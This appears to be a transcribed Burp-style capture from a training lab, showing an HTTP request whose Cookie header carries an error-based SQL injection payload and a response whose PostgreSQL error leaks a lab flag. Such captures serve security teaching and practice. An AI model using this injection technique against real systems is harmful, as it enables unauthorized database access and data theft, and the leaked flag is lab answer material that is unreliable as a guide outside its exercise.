 Request
Pretty Raw Hex Headers Cookies Attributes \n
1 GET /index.php HTTP/1.1
2 Host: web.tymuy3ik8n11y5yox0b1.labs.cyber-ed.space
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Referer: http://web.tymuy3ik8n11y5yox0b1.labs.cyber-ed.space/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: tracking_id=hun42F8RpB'AND CAST((SELECT tracking_id FROM monitoring LIMIT 1 OFFSET 3) as
int)=1 --
10 Connection: keep-alive
11
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Apr 2025 09:54:36 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 23254
5 Connection: keep-alive
6 X-Powered-By: PHP/7.2.34
7 Vary: Accept-Encoding
8
9 <br />
10 <b>
Warning
</b>
: pg_query(): Query failed: ERROR: invalid input syntax for type integer:
&quot;cybered{59x474u5njyjbv9ywwbegpnkgfoswfxj}&quot; in <b>
/var/www/html/index.php
</b>